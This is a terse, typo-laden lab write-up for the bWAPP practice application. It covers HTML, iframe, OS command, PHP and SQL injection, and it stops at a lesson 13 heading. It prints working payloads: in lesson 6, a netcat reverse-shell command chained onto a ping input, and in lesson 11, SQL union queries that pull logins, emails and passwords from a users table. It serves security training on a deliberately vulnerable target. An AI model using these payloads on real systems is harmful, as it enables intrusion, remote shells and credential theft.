Bwapp Writeup
lesson 1 html injection replected get

you can insert parameter in form and you can see response
firstname:<a href="http://www.google.com"> Click Me!</a>
lastname :<h2>blah</h2>

if you can to click submit you can redirect to google.com




lesson 2 html injection replected post


you can view source code


you can injection html code and you can insert parameter “a”


if you want to submit you can insert value in form and you can see response using burfsuite


lesson 3 html injection replected url


you can see url


if you want to see response in burpsuite you can interceft proxy

lesson 4 html injection stored blog
you can insert iframe code html



and you can insert


you can see response using burpsuite intercept

lesson 5 iframe injection
you can see url robot.txt



you can injection url iframe and you can redirect url



lesson 6 os commnand injection


you can insert www.nsa.gov && nc -vn 192.168.254.128 4444 -e /bin/bash



you can insert whoami

lesson 7 command injection blind
you can ping ip address

and you can wrieshark packet sniper

and you can tcp stream


lesson 8 php code injection
you can injection php code using url


you can see php version


you can see hostname


lesson 9 server side inculded


you can see directori root

you can scces port


lesson 10 sqli injection get
you can view page source code


you can insert parameter ‘

you can insert ‘ ‘


you can insert or 1=1#


you can insert iron' union select 1,2,3,4,5,6,7 #



you can insert iron' union select 1,user(),@@version,4,5,6,7 #&


lesson 11 sql injection get/select

you can see url and you can see id movie=1



you can insert 1 and 1=1#




you can insert unoin select 1,2,3,4,5,6,

you can insert union select 1,2,3,4,5,6,7



you can insert 1337 union select 1,2,3,4,5,6,7#



you can insert 1337 union select 1,login,3,email,password,6,7 from users#


sql injection post search

you can see response in burfsuite


response burfsuite


you can insert iron’ or 1=2#



and you can see response in burfsuite



you can insert union select 1,2,3,4,5,6,7



you can see response in burfsuite



lesson 12 sql injection psot select

you can see response in burfsuite



response in burfsuite



lesson 13 sql injection post login form

